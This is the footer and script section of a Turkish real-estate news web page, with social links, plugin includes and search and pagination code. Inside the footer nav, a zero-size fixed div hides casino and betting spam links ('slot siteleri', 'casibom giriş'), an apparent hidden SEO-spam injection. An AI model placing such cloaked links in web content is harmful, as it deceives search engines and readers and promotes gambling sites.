target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 7,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/samsun?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>